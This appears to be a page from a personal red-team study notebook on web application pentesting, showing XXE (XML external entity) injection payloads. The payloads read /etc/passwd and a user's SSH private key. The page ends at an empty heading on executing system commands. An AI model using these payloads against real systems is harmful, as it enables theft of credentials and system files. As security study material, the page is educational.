 Cyber Security Manual / Red Team / OWASP+Web App Pentesting
My Notes Library
Athleticisim
Combat Sports Moves
Computer Forensics
CTFs
Cyber Security Manual
Blue Team
Red Team
Active Directory
AV Evasion
Backdoor Factory
Buffer OverFlow and Binary Exploit...
Clearing Tracks
Cloud and Dockers Pentesting
Data Exfiltration
Databases Exploitation
Google Dorks
Information Gathering and Enumer...
Lateral Movements - Metasploit
Linux Privilege Escalation + Post Ex...
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Red Team Tactics
Reverse shells - scripts
Sniffing and MITM
Wifi Hacking
Windows Privilege Escalation+Post...
Career Notes
Concepts
Cryptography+Steganography+Encod...
Healthcare CyberSecurity
Powershell
Resources-Links
Reverse Engineering - Malware Analysis
Data Analyst Manual
Digital Marketer Manual
Languages
Library
Movies
xml
Prev Next All
<!DOCTYPE root [<!ENTITY read SYSTEM
'file:///home/user/.ssh/id_rsa'>]>
<root>&read;</root>
reading /etc/passwd
[1]
<!DOCTYPE test [ <!ELEMENT test ANY >
<!ENTITY payload SYSTEM "file://etc/passwd" >]>
<userInfo>
<firstName>motasem</firstName>
<lastName>&payload;</lastName>
</userInfo>
[2]
```
<!DOCTYPE root [<!ENTITY payload SYSTEM
'file:///etc/passwd'>]>
<root>&payload;</root>
````
Executing system commands